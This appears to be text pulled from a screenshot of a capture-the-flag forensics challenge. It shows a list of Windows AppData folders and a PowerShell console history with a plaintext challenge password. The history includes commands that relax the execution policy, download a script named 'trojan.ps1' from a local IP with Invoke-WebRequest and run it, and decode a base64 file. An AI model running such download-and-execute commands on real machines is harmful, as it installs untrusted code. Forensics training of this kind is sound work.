 VirtualStore
LocalLow
Roaming
Adobe
Microsoft
Credentials
Crypto
Internet Explorer
Network
Protect
Spelling
SystemCertificates
Vault
Windows
AccountPictures
CloudStore
Libraries
Network Shortcuts
PowerShell
PSReadLine
Printer Shortcuts
Recent
SendTo
Start Menu
Templates
Themes
es
th|File Options
ConsoleHost_history.txt 1 Regular File 30/6/2024 3:03:15 PM
whoami
pwd
set-executionpolicy remotesigned
clear
cd C:\Users\warlocksmurf\Documents\
ls
password is ctfislife
cd ..\Downloads\
.\trojan.ps1
Invoke-WebRequest "http://192.168.1.73:8000/trojan.ps1" -OutFile C:\Users\warlocksmurf\Downloads\troja
.\trojan.ps1
cd ..\Pictures\
ls
$base64Content = Get-Content -Path "C:\Users\warlocksmurf\Pictures\whatthesigma"; $decodedBytes = [Sys
cd ..
Read the source code carefully to solve it
thanks for playing my challenges!
clear